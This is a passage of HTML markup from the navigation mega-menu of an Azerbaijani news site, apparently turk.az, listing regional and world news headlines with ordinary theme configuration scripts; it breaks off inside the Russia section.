    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1775";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkpa-il%c9%99-beyn%c9%99lxalq-parlamentaril%c9%99r-konqresi-arasinda-%c9%99m%c9%99kdasliq-muzakir%c9%99-olunub/"  rel="bookmark" class="td-image-wrap " title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" ><img class="entry-thumb" src="[data-uri]" alt="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/turkpa-gorus-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkpa-il%c9%99-beyn%c9%99lxalq-parlamentaril%c9%99r-konqresi-arasinda-%c9%99m%c9%99kdasliq-muzakir%c9%99-olunub/"  rel="bookmark" title="TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub">TÜRKPA ilə Beynəlxalq Parlamentarilər Konqresi arasında əməkdaşlıq müzakirə olunub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qaziantepd%c9%99-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" class="td-image-wrap " title="Qaziantepdə zəlzələ olub" ><img class="entry-thumb" src="[data-uri]" alt="zəlzələ" title="Qaziantepdə zəlzələ olub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2020/04/b7d9899c-85b1-4d4f-bc87-334ad1db0865-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qaziantepd%c9%99-z%c9%99lz%c9%99l%c9%99-olub/"  rel="bookmark" title="Qaziantepdə zəlzələ olub">Qaziantepdə zəlzələ olub</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" class="td-image-wrap " title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/istanbul-konsert-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbulda-az%c9%99rbaycan-caz-musiqisin%c9%99-h%c9%99sr-olunan-konsert-kecirilib/"  rel="bookmark" title="İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib">İstanbulda Azərbaycan caz musiqisinə həsr olunan konsert keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" class="td-image-wrap " title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ və Qazaxıstan bayraqları" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/abs-qazaxistan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/astana-il%c9%99-vasinqton-neft-qaz-v%c9%99-komur-sah%c9%99l%c9%99rind%c9%99-%c9%99m%c9%99kdasligi-muzakir%c9%99-edib/"  rel="bookmark" title="Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib">Astana ilə Vaşinqton neft-qaz və kömür sahələrində əməkdaşlığı müzakirə edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3188";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "638";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/zelenski-abs-nin-ukraynanin-t%c9%99hluk%c9%99sizlik-z%c9%99man%c9%99tl%c9%99ri-il%c9%99-bagli-s%c9%99n%c9%99di-tam-hazirdir/"  rel="bookmark" class="td-image-wrap " title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır" ><img class="entry-thumb" src="[data-uri]" alt="Ukrayna Prezidenti Volodimir Zelenski" title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/07/zelenski-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/zelenski-abs-nin-ukraynanin-t%c9%99hluk%c9%99sizlik-z%c9%99man%c9%99tl%c9%99ri-il%c9%99-bagli-s%c9%99n%c9%99di-tam-hazirdir/"  rel="bookmark" title="Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır">Zelenski: ABŞ-nin Ukraynanın təhlükəsizlik zəmanətləri ilə bağlı sənədi tam hazırdır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mozambikd%c9%99-v%c9%99badan-32-n%c9%99f%c9%99r-olub/"  rel="bookmark" class="td-image-wrap " title="Mozambikdə vəbadan 32 nəfər ölüb" ><img class="entry-thumb" src="[data-uri]" alt="Mozambik" title="Mozambikdə vəbadan 32 nəfər ölüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/Mozambik-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mozambikd%c9%99-v%c9%99badan-32-n%c9%99f%c9%99r-olub/"  rel="bookmark" title="Mozambikdə vəbadan 32 nəfər ölüb">Mozambikdə vəbadan 32 nəfər ölüb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqton" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/01/Vasinqton-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-yaxinlasan-qar-firtinasina-gor%c9%99-marketl%c9%99r-bosalib/"  rel="bookmark" title="ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb">ABŞ-da yaxınlaşan qar fırtınasına görə marketlər boşalıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" class="td-image-wrap " title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" ><img class="entry-thumb" src="[data-uri]" alt="Vaşinqtonda ABŞ Prezidenti Donald Trampla Azərbaycanın Prezidenti İlham Əliyev arasında ikitərəfli görüş" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/tramp-aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/tramp-az%c9%99rbaycanla-strateji-t%c9%99r%c9%99fdasligimizi-mohk%c9%99ml%c9%99ndir%c9%99c%c9%99yik/"  rel="bookmark" title="Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik">Tramp: Azərbaycanla strateji tərəfdaşlığımızı möhkəmləndirəcəyik</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ, Rusiya və Ukrayna" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/ukrayna-abs-rusiya-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/axios-abs-rusiya-v%c9%99-ukrayna-arasinda-danisiqlarin-ucuncu-raundu-novb%c9%99ti-h%c9%99ft%c9%99-ebu-dabid%c9%99-keciril%c9%99c%c9%99k/"  rel="bookmark" title="&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə Əbu-Dabidə keçiriləcək">&#8220;Axios&#8221;: ABŞ, Rusiya və Ukrayna arasında danışıqların üçüncü raundu növbəti həftə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "58";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "12";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" ><img class="entry-thumb" src="[data-uri]" alt="plastik su butulkaları" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/plastik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-plastik-su-butulkalarindan-istifad%c9%99-qadagan-olunur/"  rel="bookmark" title="Gürcüstanda plastik su butulkalarından istifadə qadağan olunur">Gürcüstanda plastik su butulkalarından istifadə qadağan olunur</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" class="td-image-wrap " title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/neft-mehsullari-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakidan-neft-m%c9%99hsullarinin-novb%c9%99ti-partiyasi-erm%c9%99nistana-yola-salinib/"  rel="bookmark" title="Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb">Bakıdan neft məhsullarının növbəti partiyası Ermənistana yola salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" class="td-image-wrap " title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/gurcustanda-xristianligin-dovl%c9%99t-dini-elan-olunmasinin-1700-illiyi-qeyd-edil%c9%99c%c9%99k/"  rel="bookmark" title="Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək">Gürcüstanda xristianlığın dövlət dini elan olunmasının 1700 illiyi qeyd ediləcək</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" class="td-image-wrap " title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" ><img class="entry-thumb" src="[data-uri]" alt="Ermənistan Respublikasının xarici işlər naziri Ararat Mirzoyan" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/10/mirzoyan-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/az%c9%99rbaycan-benzinini-almaq-erm%c9%99nistan-v%c9%99t%c9%99ndaslari-ucun-cox-s%c9%99rf%c9%99lidir/"  rel="bookmark" title="Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir">Azərbaycan benzinini almaq Ermənistan vətəndaşları üçün çox sərfəlidir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" class="td-image-wrap " title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstanın baş naziri İrakli Kobaxidze" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/08/Kobaxidze-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/irakli-kobaxidze-gurcustanda-inqilabla-bagli-altinci-c%c9%99hd-d%c9%99-ugursuz-olacaq/"  rel="bookmark" title="İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq">İrakli Kobaxidze: Gürcüstanda inqilabla bağlı altıncı cəhd də uğursuz olacaq</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "32";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "7";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" class="td-image-wrap " title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" ><img class="entry-thumb" src="[data-uri]" alt="“Lukoil”a məxsus üç qazma qurğusu" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/lukoil-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukrayna-rusiyanin-strateji-neft-v%c9%99-h%c9%99rbi-obyektl%c9%99rin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirib/"  rel="bookmark" title="Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib">Ukrayna Rusiyanın strateji neft və hərbi obyektlərinə hava zərbələri endirib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2026/01/rusiya-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ukraynanin-bas-q%c9%99rargahi-rusiyanin-muhum-obyektl%c9%99rin%c9%99-z%c9%99rb%c9%99l%c9%99rin-endirildiyini-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib">Ukraynanın Baş Qərargahı Rusiyanın mühüm obyektlərinə zərbələrin endirildiyini təsdiqləyib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
